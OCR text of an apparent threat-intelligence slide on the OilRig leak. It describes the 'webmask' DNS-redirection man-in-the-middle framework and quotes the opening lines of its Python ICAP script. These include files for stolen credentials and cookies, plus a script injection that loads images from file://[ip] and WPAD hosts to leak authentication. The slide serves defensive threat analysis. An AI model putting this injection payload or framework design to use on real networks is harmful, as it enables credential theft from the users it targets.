 Oilrig leak
• Another interesting
framework in the leak:
webmask
• Framework to do MiTM
via DNS redirection
• Using of ICAP via a proxy
passthrough
• Using of Squid proxy
• Using of certbot (to create
a Let's Encrypt certificate)
1 #!/bin/env python
2 # -*- coding: utf8 -*-
3
4 import random
5 import SocketServer
6 import re
7 import json
8 import traceback
9 import gzip
10 from threading import Thread
11 from pyicap import *
12 from dateutil import parser
13 from datetime import *
14 from StringIO import *
15
16 credentials_file = 'credentials.txt'
17 log_file = 'log.txt'
18 cookies_file = 'cookies.txt'
19 inject_file = 'injected.txt'
20 headers_file = 'headers.txt'
21
22 script = ';$(document).ready(function(){$(\'<img src="file://[ip]/resource/logo.jpg"><img src="http://WPAD/avatar.jpg">\');});'
23 days = 3000
24
25 port = 1344
26
TALOS